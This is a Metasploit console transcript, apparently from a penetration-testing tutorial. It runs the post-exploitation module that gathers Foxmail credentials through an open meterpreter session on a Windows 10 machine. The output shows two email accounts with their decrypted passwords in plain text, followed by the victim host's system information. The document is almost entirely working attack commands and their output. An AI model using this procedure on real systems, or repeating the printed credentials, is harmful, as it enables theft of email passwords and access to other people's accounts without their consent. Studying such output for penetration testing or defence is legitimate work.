 msf > use post/windows/gather/credentials/foxmail
msf post(foxmail) > set SESSION 2
SESSION => 2
msf post(foxmail) > run
[+] Fox Mail Installed, Enumerating Mail Accounts
[+] Reading Mail Account 1
[+] Decrypting Password for mail account: dum.yum2014@gmail.com
[+] Found Username dum.yum2014@gmail.com with Password: Yum@12345
[+] Reading Mail Account 2
[+] Decrypting Password for mail account: isdeeep@live.com
[+] Found Username isdeeep@live.com with Password: Metasploit@143
[*] Post module execution completed
msf post(foxmail) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : DESKTOP-PESQ21S
OS              : Windows 10 (Build 10586).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/win32